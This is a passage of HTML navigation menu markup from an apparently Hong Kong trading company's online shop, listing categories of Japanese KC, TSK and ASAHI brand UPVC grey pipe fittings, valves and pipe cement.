			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11192 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b245%e8%96%84%e6%96%9c%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色45°薄斜叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9201 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/kc%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e8%ba%ab%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%ackc%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%96%89%e5%b8%bd/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌UPVC灰色薄喉帽</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9560 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">TSK牌</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10891 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e4%be%86%e6%b0%b4%e5%8e%9a%e8%ba%ab%e7%94%a2%e5%93%81/tsk%e7%89%8c/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%8e%9a%e5%85%a7%e7%89%99%e5%92%80/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色厚內牙咀</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9572 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%a4%a7%e5%b0%8f%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄大小叉</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9579 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%88%81%e5%a3%ab/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄刁士</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9561 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b211-1-4%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色11-1/4°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9562 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b222-1-2%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色22-1/2°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9563 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b230%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色30°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9564 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b260%e8%96%84%e6%9b%b2%e5%b0%ba/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色60°薄曲尺</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11052 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色梳杰套</span></a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11059 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/tsk%e7%89%8c-%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%actsk%e7%89%8cupvc%e7%81%b0%e8%89%b2%e8%96%84%e5%8d%81%e5%ad%97%e5%8f%89/" class="woodmart-nav-link"><span class="nav-link-text">日本TSK牌UPVC灰色薄十字叉</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11070 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/" class="woodmart-nav-link"><span class="nav-link-text">其他(薄身)</span></a>
		<ul class="sub-sub-menu color-scheme-dark">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11071 item-level-3"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e5%8e%bb%e6%b0%b4%e8%96%84%e7%94%a2%e5%93%81/%e5%85%b6%e4%bb%96%e8%96%84%e8%ba%ab/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e6%a2%b3%e6%9d%b0%e5%a5%97/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC灰色梳杰套</span></a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8561 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acupvc%e5%96%89%e5%8f%8a%e9%85%8d%e4%bb%b6%e5%b0%88%e7%94%a8%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本UPVC喉及配件專用膠水</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10632 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c100g%e8%97%8d%e7%bd%90%e5%b0%8f%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌100G藍罐小膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10631 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e8%97%8d%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G藍罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10633 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c500g%e7%b4%85%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌500G紅罐大膠水</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10634 item-level-1"><a href="https://yukeetrading.com/product/%e6%97%a5%e6%9c%ackc%e7%89%8c1kg%e9%bb%83%e7%bd%90%e5%a4%a7%e8%86%a0%e6%b0%b4/" class="woodmart-nav-link"><span class="nav-link-text">日本KC牌1KG黃罐大膠水</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-8545 item-level-0"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色掣類產品</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9708 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8547 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色無牙波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9719 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-27-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 27 UPVC灰色有牙波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9642 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色急輪波掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8548 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色無牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10960 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色有牙急輪波掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e6%80%a5%e8%bc%aa%e6%b3%a2%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-21-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b3%a2%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 21 UPVC灰色佛蘭波掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9646 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色水掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9647 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9656 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙水掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9672 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%b0%b4%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%b0%b4%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭水掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9606 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色閘掣</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9607 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙閘掣</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9634 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e9%96%98%e6%8e%a3/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e9%96%98%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭閘掣</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9730 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8ctype-57-upvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e8%9d%b4%e8%9d%b6%e6%8e%a3/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌TYPE 57 UPVC灰色佛蘭蝴蝶掣</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9683 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色單急輪球式止回閥</span></a>
	<ul class="sub-sub-menu color-scheme-dark">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9684 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e7%84%a1%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色無牙單急輪球式止回閥</span></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9694 item-level-2"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%9c%89%e7%89%99%e5%96%ae%e6%80%a5%e8%bc%aa%e7%90%83%e5%bc%8f%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色有牙單急輪球式止回閥</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9704 item-level-1"><a href="https://yukeetrading.com/product-category/%e6%97%a5%e6%9c%acupvc%e7%81%b0%e8%89%b2%e7%94%a2%e5%93%81/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e6%8e%a3%e9%a1%9e%e7%94%a2%e5%93%81/asahi%e7%89%8c/%e6%97%a5%e6%9c%acasahi%e7%89%8cupvc%e7%81%b0%e8%89%b2%e4%bd%9b%e8%98%ad%e6%ad%a2%e5%9b%9e%e9%96%a5/" class="woodmart-nav-link"><span class="nav-link-text">日本ASAHI牌UPVC灰色佛蘭止回閥</span></a></li>
